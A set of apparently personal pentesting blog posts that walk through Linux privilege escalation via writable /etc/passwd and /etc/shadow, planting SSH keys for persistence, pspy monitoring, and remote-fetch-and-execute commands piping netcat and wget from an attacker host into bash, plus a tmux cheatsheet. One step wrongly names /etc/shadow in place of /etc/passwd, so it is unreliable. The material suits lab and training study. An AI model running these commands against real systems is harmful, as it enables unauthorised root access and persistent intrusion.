Hacking Tutorial

Linux Privilege Escalation: Weak File Permissions – Writable /etc/passwd

The /etc/passwd file contains information about user accounts. It is world-readable, but usually only writable by the root user. Historically, the /etc/passwd file contained user password hashes, and some versions of Linux will still allow password hashes to be stored there. If we have write access to this file as a low level user, we can abuse this privilege to actually overwrite the root user’s password hash.


Method 1 – Overwriting root password

Do do this, let’s first check the file permissions on the /etc/passwd file. In our example, we can see that our user account has read/write access.
ls -la /etc/passwd

Now we can use openssl to generate a new password hash in the format used by /etc/passwd.
openssl passwd <newPassword>

Now let’s edit the /etc/passwd file and paste the newly generated hash between the first and second colon.
vi /etc/passwd


Finally, we can switch to the root user using the new password.
su root


Method 2 – Creating a new user account

Alternatively, you could have also created a new user account with root group membership. This can easily be done in two steps:


  1. Copy the root user line, and paste it to the bottom of the /etc/shadow file.
  2. Place a password hash that you control between the first and 2nd colon.


Once this is done, you can simply switch to the new user.
su newroot

Hacking Tutorial

Linux Privilege Escalation: Weak File Permissions – Writable /etc/shadow

The /etc/shadow file contains user password hashes and is usually readable only by the root user. When this file is misconfigured, and global write access is allowed, this can allow us to overwrite the root password hash with one that we control.

Do do this, let’s first check the file permissions on the /etc/shadow file. In our example, we can see that our user account has read/write access.
ls -la /etc/shadow

Knowing that we can write to this file, let’s create a password hash that we control. While all we need to do is generate a SHA-512 hash, we can actually use a pre-installed utility called mkpasswd to generate one for us.
mkpasswd -m sha-512 <newPassword>

Copy the hash that gets generated, and lets go edit the /etc/shadow file.
vi /etc/shadow

You’ll want to paste the password between the first and second colon symbols. If a hash is present, overwrite it.

Once the file has been changed, you can now switch to the root user using the password you passed to the mkpasswd command.
su root

Tips & Tricks

Dropping SSH Keys on Compromised Linux Hosts

Once you have a reverse shell, you may want to consider dropping a SSH key so that you can return at a later time. This guide intends to serve as a quick tutorial on how to do this.


From the Compromised Remote Host:

Navigate to and/or create the following directory.

/home/<user>/.ssh

Change into it, and then run the following command.

ssh-keygen -f id_rsa

This should generate a private key along with a public key. You’ll want to create an “authorized_keys” file by running the following command.

cat id_rsa.pub > authorized_keys

Then you’ll want to take your private key to your local system by running the following command and copying the contents.

cat id_rsa


On Your Local System:

Create a new file by running the following command and pasting the contents of your clipboard.

vi id_rsa

Then make the appropriate file permissions changes.

chmod 600 id_rsa

That’s it! You should now be able to SSH in.

ssh user@targetIP

Tips & Tricks

Using ps.py To Monitor Linux Processes

While working through TheCyberMentor’s Linux Privesc course, I learned something new and wanted to place this here so I can refer to it later. There’s a box on TryHackMe called ConvertMyVideo. This post does not intend to serve as a walk-through or write-up of that box, but rather is a using it as an example for some of the tips I’m going to place here.


Setting the Stage & Using the Tool

So we have a low-level shell on the box and we’ve done our basic enumeration to try to find a path to escalate privileges. Couldn’t locate anything, but we do see that there is a cron process running after executing the following command.

ps -aux

So we know that cron is being used, but we don’t see anything in the crontab. This is where a tool like ps.py comes in handy! It will monitor the system for any commands that get executed and present them to us.

Let’s go out to grab the tool from Github. Download the necessary binary and lets transfer it over to the target machine.

Once you have it, let’s make sure its executable and run it on the system.

chmod +x pspy64

./pspy64

Now we can look through the results, and we see that the following commands are being executed on a schedule.

From here, we’d be able to continue our enumeration of the box armed with knowledge of what commands are being executed on their own.

Tips & Tricks

File Transfer in Linux: Uploading & Executing in Memory

These example will show us uploading LinEnum.sh to a victim machine and executing the file straight into memory so that we write nothing to the hard-drive.


Method A: Using Netcat

On our attacking box, find the executable you wish to transfer and run the following command:

cat <filename> | nc -nvlp 9002

On the victim machine, change into the following directory so nothing will happen if you do write to disk.

cd /dev/shm

Then transfer and execute the file by connecting back to your netcat connection.

nc 10.10.14.57 9002 | bash


Method B: Using Wget

Host up the file using a Python web server from your Kali machine:
sudo python3 -m http.server

And then run the following command from the victim to download and execute straight into memory.
wget -O - <attackerIP>/<fileName> | bash

Tips & Tricks

Tmux Cheatsheet for Splitting Terminal Panes and More

Note: <PrefixKey> by default is Ctrl + B


Creating Tmux Sessions and Windows

tmux new -s ExampleCreate a new tmux session titled “Example”
<PrefixKey> + CCreate a new window within the session
<PrefixKey> + NumberTake you to your different windows. Windows are identified by the banner down below.
<PrefixKey> + ,Rename the current Window. 
<PrefixKey> + DDetach your tmux session from the terminal window.
tmux attach-session -t ExampleReattach to a session titled “Example”

Window Splitting

<PrefixKey> + %Vertical Split
<PrefixKey> + "Horizontal Split
<PrefixKey> + <ArrowKey>Move around between your panes
<PrefixKey> + ZZoom in and fill out pane you’ve got selected. Do it a 2nd time to zoom out.
<PrefixKey> + Hold Ctrl + <ArrowKey>Resizes the pane
<PrefixKey> + {Move pane to the left
<PrefixKey> + }Move pane to the right
<PrefixKey> + <SPACE>Toggle shuffling the panes

Helpful Command Line Tricks

Ctrl + AGo to beginning of line
Ctrl + E Go to end of line 
Ctrl + <ArrowKey>Move word by word in the line
Alt + .This will autofill the last word you used from this position in the previous command.
Ctrl + RRecursively search through your command history. 

Navigating the Terminal

<PrefixKey> + [Enter Edit Mode.
While in Edit Mode:
q
This will exit edit mode.
While in Edit Mode:
Ctrl + <ArrowKey>
This will allow you to scroll.
While in Edit Mode:
<ArrowKey>
Move around the terminal window.